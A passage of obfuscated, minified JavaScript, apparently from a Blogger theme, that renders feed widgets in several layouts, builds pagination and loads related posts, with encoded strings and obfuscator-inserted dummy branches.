qm=sneeitb('0xd04','hZGi')+qc['entry'][sneeitb('0xd6','vMyt')]+sneeitb('0xd05','u%6R')+qc[sneeitb('0xd06','gq5D')]+'\x20'+trans(sneeitb('0xd07','9sei'))+sneeitb('0xd08','zBjM');sneeit_ih+=qm;sneeit_i7[sneeitb('0x5a6','PTwZ')]('.feed-widget-pagination')[sneeitb('0x15d','PTwZ')](sneeit_ih+sneeit_bT);sneeit_q2(sneeit_i7,qd);sneeit_i7[sneeitb('0x49e','9sei')]('.feed-widget-pagination-button')[sneeitb('0x9b1','xfT6')](function(){if(sneeitb('0xd09','43O#')===sneeitb('0xd0a','u%6R')){$(sneeit_bT)[sneeitb('0xd0b','hZGi')](sneeit_i7);}else{if($(this)['is'](sneeitb('0xd0c','LkKr'))){return;}var qo=Number($(this)[sneeitb('0x42c','*JU!')]());sneeit_pY(sneeit_i7,qo);sneeit_q2(sneeit_i7,qo);sneeit_cv(sneeit_i7,0x64);}});}}}function sneeit_qp(sneeit_i7,qr){if(typeof qr!=sneeitb('0xd0d','9sei')){qr=sneeit_gx(qr);if(!qr){if(sneeitb('0xd0e','yd&y')!==sneeitb('0xd0f','PTwZ')){var a9=raw_title[sneeitb('0x2c9','OP)N')](start,end+0x1);raw_title=raw_title[sneeitb('0xd10','owGG')](a9,'<i\x20class=\x22fa\x20'+a9[sneeitb('0xd11','XyTV')]('/','')+sneeitb('0x56d','vMyt'));}else{return;}}qr=new sneeit_gB(qr);}else if(typeof sneeit_i7[sneeitb('0xd12','OP)N')]!=sneeitb('0x2a','(dru')){if(sneeitb('0xd13','gq5D')!==sneeitb('0xd14','^684')){sneeit_ie=sneeit_ie[sneeitb('0x777','GYe0')](sneeitb('0x615','*JU!'))[0x1];if(sneeit_ie[sneeitb('0xd15','42$8')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x33c','tOej')]('\x20')[0x0];}sneeit_id[sneeitb('0x1ac','yEO#')](sneeitb('0xd16','YDh4'),sneeit_ie['toCapitalize']())[sneeitb('0xcbc','jn@5')](sneeit_ie[sneeitb('0xd17','b#aF')]());}else{qr=sneeit_i7[sneeitb('0xd18','yd&y')];}}else{if(sneeitb('0xd19','lBzJ')!==sneeitb('0xd1a','yEO#')){return;}else{sneeit_jo();return;}}if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x95b','GYe0')]==0x0){return;}if(!sneeit_c3(sneeit_i7[sneeitb('0x22c','26@n')]['icon'])){if('mwLZz'!==sneeitb('0xd1c','26@n')){return sneeit_bY[sneeitb('0xd1d','jn@5')][sneeitb('0x128','hZGi')](sneeitb('0xd1e','Lpb^'));}else{sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xd1f','b#aF')]=![];}}if(!sneeit_c3(sneeit_i7[sneeitb('0xb81','EdHN')]['title'])){if(sneeitb('0xd20','PTwZ')!==sneeitb('0xd21','6S&b')){sneeit_f8[sneeitb('0xd22','YDh4')][sneeit_f7]=entry[sneeitb('0xd23','FEdw')][sneeit_f7][sneeitb('0xd24','yEO#')];}else{sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xd25','xfT6')]=!![];}}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0xc2e','f)QU')]==sneeitb('0xd26','aTE6')||sneeit_i7[sneeitb('0x560','5H0W')][sneeitb('0x30a','hZGi')]=='out-of-thumb'){sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0x9eb','4FMO')]=sneeitb('0xd27','Lpb^');}var qy=sneeit_i7[sneeitb('0x540','jn@5')];qy['author']=sneeit_c5(qy['author']);qy[sneeitb('0xd28','lBzJ')]=sneeit_c5(qy[sneeitb('0xd29','43O#')]);qy[sneeitb('0xd2a','XyTV')]=sneeit_c5(qy[sneeitb('0xd2b','Tu&w')]);qy[sneeitb('0xd2c','hNNj')]=sneeit_c5(qy['meta']);if(!qy[sneeitb('0xd2c','hNNj')]){if(sneeitb('0xd2d','FEdw')!=='okkGw'){qy[sneeitb('0xd2e','GYe0')]=qy[sneeitb('0xd2f','S3t!')]=qy[sneeitb('0xd30','aTE6')]=![];}else{$(sneeitb('0xd31','zBjM'))['prepend'](sneeit_k5);}}else if(qy['author']||qy[sneeitb('0xd32','PTwZ')]||qy['date']){qy[sneeitb('0x508','9sei')]=!![];}else{qy[sneeitb('0x507','4*#i')]=![];}qy['snippet']=sneeit_c5(qy[sneeitb('0xd33','PTwZ')]);qy['readmore']=sneeit_c5(qy[sneeitb('0xd34','9sei')]);qy[sneeitb('0xc79','6S&b')]=sneeit_c5(qy['cate']);if(sneeit_c3(qy[sneeitb('0xd35','Tu&w')])&&(qy[sneeitb('0xd36','f)QU')]==sneeitb('0xd37','!e)(')||qy[sneeitb('0x1e8','LkKr')]=='0')){sneeit_i7[sneeitb('0x928','43O#')](sneeitb('0xd38','Tu&w'));}else{sneeit_i7[sneeitb('0x8f8','lBzJ')](sneeitb('0xd39','FEdw'));}if(sneeit_c5(qy[sneeitb('0xc60','OP)N')])){if(sneeitb('0xd3a','PTwZ')===sneeitb('0xd3b','Tu&w')){sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xd3c','42$8'))[sneeitb('0xd3d','yEO#')]();}else{sneeit_i7[sneeitb('0xd3e','^684')](sneeitb('0xd3f','5H0W'));}}else{sneeit_i7[sneeitb('0x131','42$8')](sneeitb('0xd40','O3KL'));}var sneeit_ih='';var qC='';var qD='';var qE='';var qF='';var qG=0x1;var qH=qr[sneeitb('0xd41','R$Sr')][sneeitb('0x95b','GYe0')];var qI=0x0;var qJ='';if(qy[sneeitb('0xd42','4FMO')]==sneeitb('0xd43','6S&b')){if(sneeitb('0xd44','PTwZ')!==sneeitb('0xd45','5vsl')){page_in_url=Number(page_in_url);sneeit_kn=(page_in_url-0x1)*Number(sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0xd46','gq5D')])+0x1;}else{if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x40c','^684')]>0x5){qG=Math[sneeitb('0xd47','S3t!')](qr['entry'][sneeitb('0x110','Tu&w')]/0x5);for(qI=0x5;qI>=0x1;qI-=0x1){if(sneeitb('0xd48','26@n')!==sneeitb('0xd49','o*Mf')){qH=qr['entry'][sneeitb('0x104','hZGi')]-(qG-0x1)*qI;if(Math[sneeitb('0xd4a','B$(8')](qH-qI)<=0x2){if(sneeitb('0xd4b','6S&b')!==sneeitb('0xd4c',')R%0')){break;}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}}else{sneeit_f8[sneeitb('0xd4d','zBjM')]=entry[sneeitb('0xd4e','26@n')][sneeit_f7]['value'];}}}if(qI>0x5){qI=0x5;qH=qr['entry'][sneeitb('0x28f','jn@5')]-qG*qI;}}}for(var sneeit_f1=0x0;sneeit_f1<qr[sneeitb('0xa76','SK&)')][sneeitb('0x40c','^684')];sneeit_f1++){var qO=qr[sneeitb('0xd4f','26@n')][sneeit_f1];qO[sneeitb('0x2ed','*JU!')]=qy;switch(qy['type']){case sneeitb('0xd50','EdHN'):sneeit_ih+=sneeitb('0xd51','FEdw')+sneeit_f1+sneeitb('0xd52','b#aF')+sneeit_pf(qO,0x384)+sneeitb('0xd53','5H0W')+sneeit_pr(qO,'bg')+sneeit_pP(qO,'cad')+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xc3b','FEdw')+sneeitb('0xd54','u%6R');break;case sneeitb('0xd55','Lpb^'):var qP=0x208;if(sneeit_f1!=0x1&&sneeit_f1!=0x2&&sneeit_f1!=0x3&&sneeit_c3(qy[sneeitb('0xd56','B$(8')])&&(qy[sneeitb('0xd57','tOej')]==sneeitb('0xd58','B$(8')||qy[sneeitb('0xd59','5vsl')]==0x0)){if(sneeitb('0xd5a','gq5D')===sneeitb('0xd5b','PTwZ')){qP=sneeitb('0xd5c','u%6R');}else{sneeit_ih[sneeit_f1]=sneeit_oQ(entry);}}if(sneeit_f1==0x4){if('FIsgY'!=='FIsgY'){sneeit_tP();}else{sneeit_ih+=sneeit_bT;}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?'\x20item-extra':'')+'>'+sneeitb('0xd5d','Tu&w')+sneeit_pf(qO,qP)+sneeitb('0xd5e','GYe0')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xc2e','f)QU')]!=sneeitb('0xd5f','b#aF')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd60','^684')+sneeitb('0xd61','Lpb^');if(sneeit_f1==0x0&&(qy[sneeitb('0xd62','Lpb^')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd64','jn@5')]||qy['title']==sneeitb('0xd65','Tu&w'))){sneeit_ih+=sneeitb('0xd66','*JU!')+(qy[sneeitb('0xd16','YDh4')]==sneeitb('0xd67','f)QU')&&sneeit_f1==0x0?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO');}sneeit_ih+=sneeitb('0xd68','xfT6');break;case sneeitb('0xd69','^684'):var qP=0x1c2;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0xd6a','6S&b')])&&(qy[sneeitb('0x503','xfT6')]=='auto'||qy[sneeitb('0xd6b','vMyt')]==0x0)){qP=sneeitb('0xd6c','o*Mf');}if(sneeit_f1%0x2==0x0&&sneeit_f1>=0x4){sneeit_ih+=sneeit_bT;}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?sneeitb('0xd6d','FEdw'):'')+'>'+sneeitb('0xd6e','*JU!')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xd6f','SK&)')+(sneeit_f1==0x0?'\x20gradient':'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xd70','SK&)')]!=sneeitb('0xd71','S3t!')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xa15','tOej')+sneeitb('0xd72','lBzJ');if(sneeit_f1==0x0&&(qy[sneeitb('0xc33','o*Mf')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd73','(dru')]||qy[sneeitb('0xd74','aTE6')]==sneeitb('0xd75','0pIo'))){if(sneeitb('0xd76','O3KL')===sneeitb('0xd77','^684')){sneeit_ih+='<div\x20class=\x22item-sub\x22>'+(qy['title']==sneeitb('0xd78','YDh4')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x5b1','b#aF');}else{var ab=$(this);ab['name']=$(this)[sneeitb('0xd79','OP)N')]();ab[sneeitb('0xd7a','42$8')]=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0xd7b','zY^['));sneeit_i7[sneeitb('0xd7c','f)QU')][sneeit_i7['content'][sneeitb('0x5b7','O3KL')]]=ab;}}sneeit_ih+=sneeitb('0xd7d','f)QU');break;case sneeitb('0xd7e','4*#i'):var qP=0x1f4;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0x503','xfT6')])&&(qy[sneeitb('0xd7f','O3KL')]==sneeitb('0xd80','zBjM')||qy[sneeitb('0xd81','SK&)')]==0x0)){qP=sneeitb('0xd82','*JU!');}sneeit_ih=sneeitb('0xd83','LkKr')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xd84','f)QU')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xd85','LkKr')?sneeit_p5(qO):'')+sneeitb('0x9c2','B$(8')+sneeitb('0x6a1','4FMO');if(qy['snippet']||qy['meta']||qy[sneeitb('0x50d','XyTV')]||qy['title']==sneeitb('0xd86','5H0W')){if(sneeitb('0xd87','4FMO')===sneeitb('0xd88','f)QU')){sneeit_ih+=sneeitb('0xd89','*JU!')+(qy['title']==sneeitb('0xd8a',')R%0')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO)+sneeitb('0xd8b','Tu&w');}else{if(width<current_width&&!must_load){return original_src;}src[sneeit_f1]='w'+width;}}sneeit_ih+=sneeitb('0xd8c','*JU!');if(sneeit_f1%0x3==0x0){qD+=sneeit_ih;}else if(sneeit_f1%0x3==0x1){if(sneeitb('0xd8d','YDh4')!=='VcNQj'){qE+=sneeit_ih;}else{content[sneeitb('0x9c3','hZGi')]['push']($(this)[sneeitb('0xd79','OP)N')]());}}else{if(sneeitb('0xd8e','R$Sr')!==sneeitb('0xd8f','jn@5')){qF+=sneeit_ih;}else{sneeit_f8[sneeitb('0xd90','SK&)')]=Number(entry[sneeitb('0xd91','Lpb^')]['$t']);}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x3==0x2){if('pJvgE'!=='tZAZp'){qC+=sneeit_bT;}else{var e=min;min=max;max=e;}}break;case sneeitb('0xd92','5vsl'):sneeit_ih+=sneeitb('0xd93','hZGi')+sneeit_f1+sneeitb('0xd94','Tu&w')+sneeit_pf(qO,0x280)+sneeitb('0xd95','lBzJ')+sneeit_pr(qO,'bg')+sneeit_p5(qO)+sneeitb('0xd96','S3t!')+sneeitb('0xd97','jn@5');break;case sneeitb('0xd98','EdHN'):var qP=0x140;if(sneeit_f1==0x0&&sneeit_c3(qy['height'])&&(qy[sneeitb('0xd99','^684')]==sneeitb('0xd80','zBjM')||qy['height']==0x0)){if(sneeitb('0xd9a','6S&b')===sneeitb('0xd9b','f)QU')){entry[sneeitb('0xd9c','aTE6')]=$(this)[sneeitb('0x1f5','PTwZ')](sneeitb('0xd9d','PTwZ'));entry[sneeitb('0xd9e','b#aF')]=!![];}else{qP='natural-320';}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,(!qO[sneeitb('0x3a8','EdHN')]?sneeitb('0xd9f','(dru'):'')+(sneeit_f1==qr[sneeitb('0x344','O3KL')][sneeitb('0x6fb','xfT6')]-0x1?'\x20item-last':''))+'>'+(qO[sneeitb('0xda0','4FMO')]?sneeit_pf(qO,qP,!![]):'')+'<div\x20class=\x22item-content\x22>'+sneeit_pr(qO)+sneeit_p5(qO)+sneeit_pP(qO)+sneeitb('0xda1','Tu&w')+sneeit_p7(qO)+sneeit_pb(qO)+'</div>'+sneeit_bT+sneeitb('0xbd6','SK&)')+sneeit_bT+sneeitb('0xda2','9sei');break;case sneeitb('0xda3','owGG'):var qP=0x384;if(sneeit_c3(qy[sneeitb('0xda4','PTwZ')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xda6','DBu5')||qy[sneeitb('0xda7','gq5D')]==0x0)){if(sneeitb('0xda8','gq5D')!==sneeitb('0xda9','Tu&w')){$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0xdaa','lBzJ'));}else{qP=sneeitb('0xdab','hZGi');}}sneeit_ih+=sneeitb('0xdac','XyTV')+sneeit_pB(sneeit_f1,sneeit_f1==qr['entry'][sneeitb('0x5b7','O3KL')]-0x1?sneeitb('0xdad','hNNj'):'')+'>'+sneeitb('0xdae','tOej')+sneeit_pf(qO,qP)+sneeitb('0xdaf','EdHN')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xdb0','6S&b')]!=sneeitb('0xdb1','EdHN')?sneeit_p5(qO):'')+sneeitb('0xd96','S3t!')+sneeitb('0xd7d','f)QU');if(qy[sneeitb('0xdb2','!e)(')]||qy[sneeitb('0xdb3','PTwZ')]||qy[sneeitb('0xdb4','*JU!')]||qy['title']==sneeitb('0xdb5','hNNj')){if(sneeitb('0xdb6','0pIo')==='wsSUN'){$(sneeitb('0xdb7','gq5D')+header_height+sneeitb('0x4ef','OP)N'))[sneeitb('0xdb8','Sd*n')]($(sneeitb('0xdb9','6S&b')));}else{sneeit_ih+=sneeitb('0xdba','b#aF')+(qy[sneeitb('0x566','yd&y')]==sneeitb('0xdbb','lBzJ')?sneeit_p5(qO):'')+sneeit_pP(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xd96','S3t!')+sneeit_bT;}}sneeit_ih+=sneeitb('0xc86','5vsl');break;case sneeitb('0xdbc','jn@5'):case'right':var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xd6b','vMyt')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xdbd','SK&)')||qy[sneeitb('0xd81','SK&)')]=='0')){qP=sneeitb('0xdbe','xfT6');}sneeit_ih+=sneeitb('0xdbf','PTwZ')+sneeit_pB(sneeit_f1,sneeit_f1>0x0?'\x20item-extra':'')+'>'+sneeitb('0xdc0','lBzJ')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xdc1','aTE6')+(sneeit_f1==0x0?sneeitb('0xdc2','(dru'):'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xdc3','PTwZ')]!=sneeitb('0xdc4','4*#i')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd72','lBzJ')+sneeitb('0xbd6','SK&)');if(sneeit_f1==0x0&&(qy[sneeitb('0xdc5','zBjM')]||qy['meta']||qy['readmore']||qy[sneeitb('0xd70','SK&)')]==sneeitb('0xd5f','b#aF'))){sneeit_ih+=sneeitb('0xdc6','FEdw')+(qy['title']==sneeitb('0xdc7','u%6R')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0xdc8','zBjM')+sneeit_bT;}sneeit_ih+=sneeitb('0xdc9','YDh4');break;case sneeitb('0xdca','LkKr'):var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xdcb','aTE6')])&&(qy[sneeitb('0x84a','YDh4')]==sneeitb('0xdcc','*JU!')||qy[sneeitb('0xdcd','jn@5')]=='0')){qP=sneeitb('0xdce','5H0W');}sneeit_ih=sneeitb('0xdcf','5H0W')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xdd0','!e)(')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xdd1','aTE6')?sneeit_p5(qO):'')+sneeit_oQ(qO,trans('By'))+sneeitb('0xd8b','Tu&w')+'</div>';if(qy[sneeitb('0xdd2','tOej')]||qy[sneeitb('0xdd3','o*Mf')]||qy[sneeitb('0xdd4','yd&y')]||qy[sneeitb('0xdd5','DBu5')]==sneeitb('0xd8a',')R%0')){sneeit_ih+=sneeitb('0xdd6','hZGi')+(qy[sneeitb('0x436','b#aF')]==sneeitb('0xdd7','XyTV')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO')+sneeit_bT;}sneeit_ih+=sneeitb('0xdd8','hZGi');if(sneeit_f1%0x2){qE+=sneeit_ih;}else{if(sneeitb('0xdd9','0pIo')!==sneeitb('0xdda','o*Mf')){qD+=sneeit_ih;}else{start=0x0;}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x2==0x1){if(sneeitb('0xddb','lBzJ')!==sneeitb('0xddc','Sd*n')){$(this)[sneeitb('0xddd','LkKr')](sneeitb('0xdde','EdHN')+data_icon+'\x22></i>\x20'+$(this)[sneeitb('0x884','Tu&w')]());}else{qC+=sneeit_bT;}}break;case sneeitb('0xddf','6S&b'):var qP=0x140;if(sneeit_c3(qy[sneeitb('0xde0','DBu5')])&&sneeit_ca(qy[sneeitb('0xde1','FEdw')])&&Number(qy[sneeitb('0xde2','o*Mf')])>0x0){qP=Number(qy[sneeitb('0xde3','42$8')]);}sneeit_ih+=sneeitb('0xde4','vMyt')+sneeit_f1+sneeitb('0xde5','Sd*n')+sneeit_pf(qO,qP)+sneeitb('0xde6','jn@5')+sneeit_pr(qO)+sneeit_p5(qO)+sneeitb('0xc3b','FEdw')+'</div></div>';break;case sneeitb('0xde7','YDh4'):var rb=0x0;if(sneeit_f1>=qH){rb=Math[sneeitb('0xde8','4FMO')]((sneeit_f1+0x1-qH)/qI);}var sneeit_kn=0x0;if(rb>=0x1){if(sneeitb('0xde9','6S&b')!==sneeitb('0xdea','DBu5')){$(sneeitb('0xdeb','EdHN'))[sneeitb('0xdec','0pIo')]({'scrollTop':0x0},0x3e8);return![];}else{sneeit_kn=(rb-0x1)*qI+qH;}}var re=rb==0x0?qH:qI;var rf=rb%0x2?sneeitb('0xded','o*Mf'):'even';var rg=rf=='even'?sneeit_kn+0x1:sneeit_kn+re-0x1;if(sneeit_f1==sneeit_kn){if(sneeit_f1>0x0){if('IqLrS'===sneeitb('0xdee','!e)(')){$(sneeitb('0xdef','XyTV'))['addClass'](sneeitb('0xdf0','tOej'))[sneeitb('0x1f5','PTwZ')]('href','#post-page-number-1');$(sneeitb('0xdf1','YDh4'))[sneeitb('0xdf2','LkKr')]('active')[sneeitb('0xdf3','DBu5')]('href',sneeitb('0xdf4','S3t!'));;}else{sneeit_ih+=sneeit_bT+sneeitb('0x5b1','b#aF')+sneeit_bT+sneeitb('0xdf5','5H0W');}}sneeit_ih+=sneeitb('0xdf6','owGG');var ri='';if(sneeit_c3(qy[sneeitb('0x503','xfT6')])&&sneeit_ca(qy['height'])){if('nlcgu'!==sneeitb('0xdf7','S3t!')){if(id==-0x1){id=sneeit_f7;}if(sneeit_bX['label'][sneeit_f7]['count']>NUM_RELATED_POST){if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0xf6','FEdw')][sneeit_f7][sneeitb('0xdf8','b#aF')]){lowest_count=sneeit_bX[sneeitb('0x18a','yEO#')][sneeit_f7][sneeitb('0xdf9','GYe0')];lowest_id=sneeit_f7;}occur[sneeitb('0xdfa','YDh4')](sneeit_f7);}}else{ri+=sneeitb('0xdfb','6S&b')+qy[sneeitb('0x1da','26@n')]+sneeitb('0xdfc','Sd*n');}}sneeit_ih+='<div\x20class=\x22grid-sub\x20grid-sub-'+(qr['entry'][sneeitb('0x190','6S&b')]==0x1?'full':rf=='even'?'wide':sneeitb('0xdfd','4*#i'))+sneeitb('0xdfe','6S&b')+(rf==sneeitb('0xdff','^684')?0x1:re-0x1)+'\x22'+ri+'>';}var rk=sneeit_kn;if(sneeit_f1==rg){if(sneeitb('0xe00','4*#i')===sneeitb('0xe01','tOej')){sneeit_ih+=sneeit_bT+sneeitb('0xe02','Sd*n');var ri='';if(sneeit_c3(qy[sneeitb('0xe03','R$Sr')])&&sneeit_ca(qy[sneeitb('0xe04','Sd*n')])){if('hLfaK'==='vcVDY'){format='acd';}else{ri+=sneeitb('0xe05','gq5D')+qy['height']+'px\x22';}}sneeit_ih+=sneeitb('0xe06','XyTV')+(qr[sneeitb('0xe07','5vsl')][sneeitb('0xf7','!e)(')]==0x1?'full':rf==sneeitb('0xe08','xfT6')?'narrow':sneeitb('0xe09','0pIo'))+'\x20grid-sub-'+(rf=='even'?re-0x1:0x1)+'\x22'+ri+'>';}else{var b9=sneeitb('0xe0a','(dru')+sneeitb('0xe0b','42$8')+sneeitb('0xe0c','R$Sr')+trans(sneeitb('0xe0d','EdHN'))+'</h4>'+sneeitb('0xe0e','^684')+sneeit_bT+sneeitb('0xe0f','(dru')+sneeitb('0xe10','5vsl')+sneeitb('0xe11','u%6R')+sneeitb('0x4e9','PTwZ')+sneeit_bT+'</div>';$(sneeitb('0xe12','yEO#'))[sneeitb('0xb7','(dru')](b9);$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(ba){sneeit_np(ba);},sneeitb('0xe13','!e)('));$(document)['on'](sneeitb('0xe14','zBjM'),sneeitb('0xe15','5vsl'),function(){$('.post-related-content')[sneeitb('0x189','yd&y')](sneeitb('0xe16','B$(8'));$[sneeitb('0xe17','xfT6')](sneeit_n8(),function(bb){sneeit_np(bb);},sneeitb('0xe18','Sd*n'));});}}if(sneeit_f1>=rg){rk=rg;}sneeit_ih+=sneeitb('0xe19','SK&)')+sneeit_f1+sneeitb('0xe1a','o*Mf')+(sneeit_f1-rk)+sneeitb('0xe1b','yd&y')+sneeit_pf(qO,0x1f4)+'<div\x20class=\x22grid-item-content\x20item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+sneeit_pP(qO)+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xda2','9sei')+sneeitb('0xe1c','5H0W');if(sneeit_f1==qr[sneeitb('0x3f5','0pIo')]['length']-0x1){sneeit_ih+=sneeit_bT+sneeitb('0xe1d',')R%0')+sneeit_bT+sneeitb('0xe1e','u%6R');}break;case sneeitb('0xe1f','xfT6'):sneeit_ih+=sneeitb('0xe20','42$8')+sneeit_pB(sneeit_f1,sneeitb('0xe21','(dru'))+sneeitb('0xe22','S3t!')+qO['link']+'\x22>\x09\x09\x09\x09\x09\x09\x09\x09\x09'+(sneeit_c5(qy[sneeitb('0xe23','u%6R')])&&sneeit_c3(qO[sneeitb('0xe24','YDh4')])?sneeitb('0xe25','owGG')+qO['author'][sneeitb('0x1bb','Tu&w')]+sneeitb('0xe26','zBjM'):'')+sneeitb('0xe27','zBjM')+qO[sneeitb('0x7c1','*JU!')]+sneeitb('0xe28','PTwZ')+(sneeit_c5(qy[sneeitb('0xe29','FEdw')])&&sneeit_c3(qO[sneeitb('0xe2a','FEdw')])?sneeitb('0xe2b','LkKr')+qO[sneeitb('0xd90','SK&)')]+sneeitb('0xe2c','XyTV'):'')+sneeitb('0xe2d','4*#i')+(sneeit_c5(qy[sneeitb('0xe2e','42$8')])&&sneeit_c3(qO['published'])?sneeitb('0xe2f','zY^[')+sneeit_p0(qO)+sneeitb('0xe30','gq5D'):'')+sneeitb('0xe31','42$8')+(sneeit_c5(qy[sneeitb('0xe32','B$(8')])?sneeitb('0xe33','YDh4')+qO[sneeitb('0x389','XyTV')]+sneeitb('0xe34','R$Sr'):'')+sneeitb('0xe35','5H0W')+sneeit_bT;break;default:break;}}if(qy[sneeitb('0x44f','*JU!')]==sneeitb('0xe36','lBzJ')){if(sneeitb('0xe37','u%6R')===sneeitb('0xe38','(dru')){if(sneeit_c3(qy[sneeitb('0xe39','Lpb^')])&&(qy[sneeitb('0xe39','Lpb^')]==sneeitb('0xe3a','6S&b')||qy[sneeitb('0xe3b','9sei')]=='0')){sneeit_ih=sneeitb('0xe3c','lBzJ')+qD+sneeitb('0xe3d','4*#i')+sneeitb('0xe3e','yEO#')+qE+'</div>'+sneeitb('0xe3f','EdHN')+qJ+sneeitb('0xd60','^684');}else{if('HDuKY'===sneeitb('0xe40','9sei')){var aG=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x382','4FMO'));var aH=sneeit_bY[sneeitb('0xe41','hNNj')][sneeitb('0x3eb','9sei')]('#');window[sneeitb('0x156','GYe0')][sneeitb('0xe42','S3t!')]=aH[0x0]+aG;location[sneeitb('0xe43','26@n')]();return!![];}else{sneeit_ih=qC;}}}else{var b7=$(this)[sneeitb('0xe44','SK&)')](sneeitb('0xe45','*JU!'));if(b7['length']){$(this)[sneeitb('0xe46','hZGi')](sneeitb('0xe47','EdHN'),$(b7[0x0])[sneeitb('0xe48','0pIo')](sneeitb('0xe49','yd&y')));}}}if(qy[sneeitb('0x57d','xfT6')]=='three'){if(sneeit_c3(qy[sneeitb('0xe4a','lBzJ')])&&(qy[sneeitb('0xd56','B$(8')]=='auto'||qy[sneeitb('0xe4b','43O#')]=='0')){sneeit_ih='<div\x20class=\x22three-col\x20col-1\x22>'+qD+sneeitb('0xd72','lBzJ')+sneeitb('0xe4c','vMyt')+qE+sneeitb('0xe4d','owGG')+'<div\x20class=\x22three-col\x20col-3\x22>'+qF+sneeitb('0xa8c','yd&y')+sneeitb('0xe4e','B$(8')+qJ+sneeitb('0xe3d','4*#i');}else{if('vispm'==='vispm'){sneeit_ih=qC;}else{return sneeit_ih;}}}sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xe4f','OP)N'))[sneeitb('0x17a','xfT6')](sneeit_ih)[sneeitb('0xe50','DBu5')](sneeitb('0xe51','(dru'),0x0)[sneeitb('0xaf','hZGi')](function(){if(sneeit_ca(qy['height'])&&Number(qy['height'])>0x0){$(sneeitb('0xe52','yEO#')+sneeit_i7['id']+sneeitb('0xe53','vMyt'))['css'](sneeitb('0xde0','DBu5'),qy['height']+'px');if(qy[sneeitb('0xe54','5H0W')]==sneeitb('0xe55','b#aF')||qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe57','EdHN')){$(sneeitb('0xe58','B$(8')+sneeit_i7['id']+'\x20.'+qy[sneeitb('0x599','5vsl')]+sneeitb('0xe59','xfT6'))[sneeitb('0x843','!e)(')]('height',qy['height']+'px');}else 